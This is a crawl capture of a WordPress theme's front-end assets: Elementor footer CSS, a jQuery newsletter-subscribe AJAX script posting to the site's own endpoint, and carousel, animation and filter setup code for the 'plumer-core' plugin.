.elementor-2193 .elementor-element.elementor-element-69de2bb:not(.elementor-motion-effects-element-type-background), .elementor-2193 .elementor-element.elementor-element-69de2bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161921;background-image:url("https://xn--65blaz1a9ab.com/wp-content/uploads/2023/04/footer_bg_1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2193 .elementor-element.elementor-element-69de2bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 0px 0px;}.elementor-2193 .elementor-element.elementor-element-69de2bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2193 .elementor-element.elementor-element-cfeb126 > .elementor-container{max-width:1250px;}.elementor-2193 .elementor-element.elementor-element-f89f934 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-element-populated{padding:0px 15px 0px 50px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2193 .elementor-element.elementor-element-397ca3c > .elementor-element-populated{padding:0px 15px 0px 45px;}.elementor-2193 .elementor-element.elementor-element-0f77fe6 > .elementor-element-populated{padding:0px 15px 0px 75px;}@media(max-width:1024px){.elementor-2193 .elementor-element.elementor-element-69de2bb{padding:80px 0px 0px 0px;}.elementor-2193 .elementor-element.elementor-element-94a492d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2193 .elementor-element.elementor-element-cfeb126{padding:0px 0px 25px 0px;}.elementor-2193 .elementor-element.elementor-element-f89f934 > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-element-populated{padding:0px 36px 0px 36px;}.elementor-2193 .elementor-element.elementor-element-397ca3c > .elementor-element-populated{margin:-24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 36px 0px 36px;}.elementor-2193 .elementor-element.elementor-element-0f77fe6 > .elementor-element-populated{margin:-24px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 36px 0px 36px;}}@media(max-width:767px){.elementor-2193 .elementor-element.elementor-element-cfeb126 > .elementor-container{max-width:540px;}.elementor-2193 .elementor-element.elementor-element-f89f934 > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-2193 .elementor-element.elementor-element-884e2a0 > .elementor-element-populated{padding:45px 12px 0px 12px;}.elementor-2193 .elementor-element.elementor-element-397ca3c > .elementor-element-populated{margin:-53px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px;}.elementor-2193 .elementor-element.elementor-element-0f77fe6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px;}}@media(min-width:768px){.elementor-2193 .elementor-element.elementor-element-f89f934{width:25%;}.elementor-2193 .elementor-element.elementor-element-884e2a0{width:20%;}.elementor-2193 .elementor-element.elementor-element-397ca3c{width:25%;}.elementor-2193 .elementor-element.elementor-element-0f77fe6{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2193 .elementor-element.elementor-element-f89f934{width:52%;}.elementor-2193 .elementor-element.elementor-element-884e2a0{width:40%;}.elementor-2193 .elementor-element.elementor-element-397ca3c{width:52%;}.elementor-2193 .elementor-element.elementor-element-0f77fe6{width:48%;}}

--- FILE ---
content_type: text/javascript
request_url: https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer.ajax.js?ver=1.0
body_size: -7
content:
/*

[Main Script]

Project: Themeholy
Version: 1.0
Author : plumer.com

*/
;(function($){
    "use strict";
/* ------------------------------------------------------------------------- *

    * Mail Chimp ajax

    * ------------------------------------------------------------------------- */

    var $widgetsubscribeForm = $('form.footer-newsletter');

    // Subscribe Shortcode MailChimp ajax
    $widgetsubscribeForm.on('submit',function(e){
        let $emailAdd = $(this).find('input[type="email"]').val();
        $.ajax({
            type: 'POST',
            url: plumerajax.action_url,
            data:{
                sectsubscribe_email: $emailAdd,
                security: plumerajax.nonce,
                action: 'plumer_subscribe_ajax'
            },

            success: function(data){
                $('form.footer-newsletter input[type="email"]').val('');
                $('.footer-newsletter').append(data);
            },

            error: function(){
                $('.footer-newsletter').append('<div class="alert alert-danger mt-2" role="alert">Something Goes Wrong</div>');

            }
        });
        e.preventDefault();
    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://xn--65blaz1a9ab.com/wp-content/plugins/plumer-core/assets/js/plumer-frontend.js?ver=6.9
body_size: 1816
content:
;(function($) {
    'use strict';
    $(window).on( 'elementor/frontend/init', function() {
        

    var GlobalJSLoad = function() {

        /*----------- Global Slider ----------*/
        $(".themeholy-carousel").each(function () {
            var themeholySlide = $(this);

            // Collect Data
            function d(data) {
                return themeholySlide.data(data);
            }

            // Custom Arrow Button
            var prevButton = '<button type="button" class="slick-prev"><i class="' + d("prev-arrow") + '"></i></button>',
                nextButton = '<button type="button" class="slick-next"><i class="' + d("next-arrow") + '"></i></button>';

            // Check for arrow wrapper
            if (d("arrows") == true) {
                if (!themeholySlide.closest(".arrow-wrap").length) {
                    themeholySlide.closest(".container").parent().addClass("arrow-wrap");
                }
            }
            themeholySlide.not('.slick-initialized').slick({
                dots: d("dots") ? true : false,
                fade: d("fade") ? true : false,
                arrows: d("arrows") ? true : false,
                speed: d("speed") ? d("speed") : 1000,
                asNavFor: d("asnavfor") ? d("asnavfor") : false,
                autoplay: d("autoplay") == false ? false : true,
                infinite: d("infinite") == false ? false : true,
                slidesToShow: d("slide-show") ? d("slide-show") : 1,
                adaptiveHeight: d("adaptive-height") ? true : false,
                centerMode: d("center-mode") ? true : false,
                autoplaySpeed: d("autoplay-speed") ? d("autoplay-speed") : 8000,
                centerPadding: d("center-padding") ? d("center-padding") : "0",
                focusOnSelect: d("focuson-select") == false ? false : true,
                pauseOnFocus: d("pauseon-focus") ? true : false,
                pauseOnHover: d("pauseon-hover") ? true : false,
                variableWidth: d("variable-width") ? true : false,
                vertical: d("vertical") ? true : false,
                verticalSwiping: d("vertical") ? true : false,
                swipeToSlide: (d('swipetoslide') ? true : false),
                prevArrow: d("prev-arrow")
                    ? prevButton
                    : '<button type="button" class="slick-prev"><i class="far fa-arrow-left"></i></button>',
                nextArrow: d("next-arrow")
                    ? nextButton
                    : '<button type="button" class="slick-next"><i class="far fa-arrow-right"></i></button>',
                rtl: $("html").attr("dir") == "rtl" ? true : false,
                responsive: [
                    {
                        breakpoint: 1600,
                        settings: {
                            arrows: d("xl-arrows") ? true : false,
                            dots: d("xl-dots") ? true : false,
                            slidesToShow: d("xl-slide-show")
                                ? d("xl-slide-show")
                                : d("slide-show"),
                            centerMode: d("xl-center-mode") ? true : false,
                            centerPadding: "0",
                        },
                    },
                    {
                        breakpoint: 1400,
                        settings: {
                            arrows: d("ml-arrows") ? true : false,
                            dots: d("ml-dots") ? true : false,
                            slidesToShow: d("ml-slide-show")
                                ? d("ml-slide-show")
                                : d("slide-show"),
                            centerMode: d("ml-center-mode") ? true : false,
                            centerPadding: 0,
                        },
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            arrows: d("lg-arrows") ? true : false,
                            dots: d("lg-dots") ? true : false,
                            slidesToShow: d("lg-slide-show")
                                ? d("lg-slide-show")
                                : d("slide-show"),
                            centerMode: d("lg-center-mode")
                                ? d("lg-center-mode")
                                : false,
                            centerPadding: 0,
                        },
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            arrows: d("md-arrows") ? true : false,
                            dots: d("md-dots") ? true : false,
                            slidesToShow: d("md-slide-show")
                                ? d("md-slide-show")
                                : 1,
                            centerMode: d("md-center-mode")
                                ? d("md-center-mode")
                                : false,
                            centerPadding: 0,
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: d("sm-arrows") ? true : false,
                            dots: d("sm-dots") ? true : false,
                            slidesToShow: d("sm-slide-show")
                                ? d("sm-slide-show")
                                : 1,
                            centerMode: d("sm-center-mode")
                                ? d("sm-center-mode")
                                : false,
                            centerPadding: 0,
                            variableWidth: d("sm-variable-width") ? true : false,
                        },
                    },
                    {
                        breakpoint: 576,
                        settings: {
                            arrows: d("xs-arrows") ? true : false,
                            dots: d("xs-dots") ? true : false,
                            slidesToShow: d("xs-slide-show")
                                ? d("xs-slide-show")
                                : 1,
                            centerMode: d("xs-center-mode")
                                ? d("xs-center-mode")
                                : false,
                            centerPadding: 0,
                            variableWidth: d("xs-variable-width") ? true : false,
                        },
                    },
                    // You can unslick at a given breakpoint now by adding:
                    // settings: "unslick"
                    // instead of a settings object
                ],
            });
        });

        /*----------- Custom Animaiton For Slider ----------*/
       $('[data-ani-duration]').each(function () {
            var durationTime = $(this).data('ani-duration');
            $(this).css('animation-duration', durationTime);
        });
        
        $('[data-ani-delay]').each(function () {
            var delayTime = $(this).data('ani-delay');
            $(this).css('animation-delay', delayTime);
        });
        
        $('[data-ani]').each(function () {
            var animaionName = $(this).data('ani');
            $(this).addClass(animaionName);
            $('.slick-current [data-ani]').addClass('themeholy-animated');
        });
        
        $('.themeholy-carousel').on('afterChange', function (event, slick, currentSlide, nextSlide) {
            $(slick.$slides).find('[data-ani]').removeClass('themeholy-animated');
            $(slick.$slides[currentSlide]).find('[data-ani]').addClass('themeholy-animated');
        })

        if ($("[data-bg-src]").length > 0) {
            $("[data-bg-src]").each(function () {
                var src = $(this).attr("data-bg-src");
                $(this).css("background-image", "url(" + src + ")");
                $(this).removeAttr("data-bg-src").addClass("background-image");
            });
        }

        $("[data-slick-next]").each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                $($(this).data("slick-next")).slick("slickNext");
            });
        });

        $("[data-slick-prev]").each(function () {
            $(this).on("click", function (e) {
                e.preventDefault();
                $($(this).data("slick-prev")).slick("slickPrev");
            });
        });

    
        $.fn.shapeMockup = function () {
            var $shape = $(this);
            $shape.each(function() {
              var $currentShape = $(this),
              shapeTop = $currentShape.data('top'),
              shapeRight = $currentShape.data('right'),
              shapeBottom = $currentShape.data('bottom'),
              shapeLeft = $currentShape.data('left');
              $currentShape.css({
                top: shapeTop,
                right: shapeRight,
                bottom: shapeBottom,
                left: shapeLeft,
              }).removeAttr('data-top')
              .removeAttr('data-right')
              .removeAttr('data-bottom')
              .removeAttr('data-left')
              .closest('.elementor-widget , .elementor-widget-wrap').css('position', 'static')
              .closest('section').addClass('shape-mockup-wrap');
            });
        };

        if ($('.shape-mockup')) {
            $('.shape-mockup').shapeMockup();
        }


        $('.progress-bar').waypoint(function() {
            $('.progress-bar').css({
            animation: "animate-positive 1.8s",
            opacity: "1"
            });
        }, { offset: '75%' });


        /*----------- 19. Process Step ----------*/
        $(".pstep-1").hover(function() {
            $(".step-1").addClass("active");
            $(".step-2, .step-3").removeClass("active");
        }, function() {
            $(".step-1, .step-3").removeClass("active");
            $(".step-2").addClass("active");
        });
        $(".pstep-3").hover(function() {
            $(".step-3").addClass("active");
            $(".step-2, .step-1").removeClass("active");
        }, function() {
            $(".step-2, .step-3").removeClass("active");
            $(".step-2").addClass("active");
        });


        $(".filter-active").imagesLoaded(function () {
            var $filter = ".filter-active",
                $filterItem = ".filter-item",
                $filterMenu = ".filter-menu-active";

            if ($($filter).length > 0) {
                var $grid = $($filter).isotope({
                    itemSelector: $filterItem,
                    filter: "*",
                    masonry: {
                        // use outer width of grid-sizer for columnWidth
                        // columnWidth: 1,
                    },
                });

                // filter items on button click
                $($filterMenu).on("click", "button", function () {
                    var filterValue = $(this).attr("data-filter");
                    $grid.isotope({
                        filter: filterValue,
                    });
                });

                // Menu Active Class
                $($filterMenu).on("click", "button", function (event) {
                    event.preventDefault();
                    $(this).addClass("active");
                    $(this).siblings(".active").removeClass("active");
                });
            }
        });
            
        /*----------- Slick Refresh on Tab ----------*/
        $('[data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
            $('.slick-slider').slick('setPosition');
        })
            
          
    };

    elementorFrontend.hooks.addAction('frontend/element_ready/global', GlobalJSLoad);



    /*---------------------------------- Section Image ------------------------------*/

    var secImage = function() {
        if ($('.img-half').length > 0) {
            $('.img-half').closest('.elementor-widget , .elementor-widget-wrap').css('position', 'static');
        }
    };

    //shape mockup//
    elementorFrontend.hooks.addAction('frontend/element_ready/plumerthumbwithvideo.default', secImage);



    });
}(jQuery));
